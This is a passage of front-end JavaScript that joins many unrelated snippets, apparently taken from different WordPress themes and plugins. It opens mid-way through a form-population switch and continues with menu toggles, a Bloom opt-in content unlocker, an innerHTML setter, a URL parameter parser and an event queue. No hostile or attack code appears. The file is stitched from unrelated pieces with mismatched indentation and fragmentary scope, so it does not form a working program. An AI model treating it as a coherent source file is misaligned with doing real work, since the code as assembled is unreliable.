				case 'hidden_check':
					var checkboxId = formElement.attr('id').substr(0, toeStrlen(formElement.attr('id')) - toeStrlen('_text'))+ '_check'
					,	checkboxElement = form.find('#'+ checkboxId);
					parseInt(data[key]) ? checkboxElement.attr('checked', 'checked') : checkboxElement.removeAttr('checked');
					checkboxElement.trigger('change');
					break;
				default:
					formElement.val( data[key] );
					break;
			}
			if(toeInArray(type, ['colorpicker', 'hidden_check', 'hidden']) === -1) {
				formElement.trigger('change');
			}
		}
	}
	/*for(var key in keys) {
		var formElementName = arrayInset ? arrayInset+ '['+ key+ ']' : key
		,	formElement = form.find('[name="'+ formElementName+ '"]');
		switch(keys[key].type) {
			case 'checkbox':
				parseInt(data[key]) ? formElement.attr('checked', 'checked') : formElement.removeAttr('checked');
				break;
			default:
				formElement.val( data[key] );
				break;
		}
	}*/
}

	    function TimeIntervalOperator(scheduler) {	        this.scheduler = scheduler;
	    }

		function unlock_content( current_container, container_id, locked_page_id, locked_optin_id ) {			set_cookie( 365, 'et_bloom_unlocked' + locked_optin_id + locked_page_id + '=true' );
			current_container.find( '.et_bloom_locked_form' ).replaceWith( $locked_containers[container_id] );
			current_container.find( '.et_bloom_locked_content' ).css( { 'display' : 'block' } );
		}

		function et_save_initial_page_container_style( $selector, property ) {			var styling = {};
			styling[property] = $selector.css( property );
			$selector.attr({
				'data-fix-page-container' : 'on'
			}).data({
				'fix_page_container_style' : styling
			});
		}

    function toggleSubMenu(e) {        e.preventDefault();
        var $this = $(this);
        
        if ($this.hasClass('mk-nav-sub-closed')) {
            $this.siblings('ul').slideDown(450).end().removeClass('mk-nav-sub-closed').addClass('mk-nav-sub-opened');
        } else {
            $this.siblings('ul').slideUp(450).end().removeClass('mk-nav-sub-opened').addClass('mk-nav-sub-closed');
        }
    };
    function toggleFullMenu(e) {
        e.preventDefault();
        var $this = $(this),
            $body = $('body'),
            $fullscreen_box = $('.mk-fullscreen-nav');
        if ($this.hasClass('dashboard-style')){
          if (!$this.hasClass('dashboard-active')) {
            $this.addClass('dashboard-active');
            $body.addClass('dashboard-opened');
          } else {
            $this.removeClass('dashboard-active'); 
            $body.removeClass('dashboard-opened');
          }
        }else if($this.hasClass('fullscreen-style')){
          if (!$this.hasClass('fullscreen-active')) {
            $this.addClass('fullscreen-active');
            $body.addClass('fullscreen-nav-opened');
            $fullscreen_box.addClass('opened');
            // MK.utils.scroll.disable();
          } else {
            $this.removeClass('fullscreen-active');
            $body.removeClass('fullscreen-nav-opened');
            $fullscreen_box.removeClass('opened');
          }
        }
    }

function SetInnerHTML(win, id, html) {  try {
    GetElement(win, id).innerHTML = html;
  } catch (ex) {
    DumpException(ex);
  }
}

	function activateSubmenuLeft(row) {		var $row = $(row),
			submenuId = $row.data("submenuId"),
			$submenu = $("#" + submenuId),
			height = $submenu.outerHeight(),
			minheight = $menuleft.outerHeight(),
			//width = $menu.outerWidth();
			
			
			width = "-275px";
			$row.addClass('selected');
			
		
		$submenu.css({
			display: "block",
			top: 0,
			left: width,  
			height: height,
			"min-height": minheight  
		});
		
		$row.find("a").addClass("maintainHover");
	}

  function clone() {    return slice.call(this, 0);
  }

			function isOpeningDivibar( divibar_id ) {				
				if ( !divibar_id ) {
					
					return null;
				}
				
				var divibar = $( '#divibar-' + divibar_id );
				
				if ( $( divibar ).css('opacity') < 1 ) {
					
					return true;
				}
				
				return false;
			}

function showSpecialOffer(u){	u=u||'/out/?id=special_offer_url';
	showWindow('spo_window',u,620,620);
}

function GetParameter(url, parameter) {    var indexStart = url.indexOf(parameter) + parameter.length;
    var indexEnd = url.indexOf("&", indexStart);
    if (indexEnd > 0) {
        return url.substring(indexStart, indexEnd);
    }
    else {
        return url.substring(indexStart);
    }
}

        function EventQueue() {            var q = [];
            this.add = function(ev) {
                q.push(ev);
            };
            var i, j;
            this.call = function() {
                for (i = 0, j = q.length; i < j; i++) {
                    q[i].call();
                }
            };
            this.remove = function(ev) {
                var newQueue = [];
                for(i = 0, j = q.length; i < j; i++) {
                    if(q[i] !== ev) newQueue.push(q[i]);
                }
                q = newQueue;
            }
            this.length = function() {
                return q.length;
            }
        }
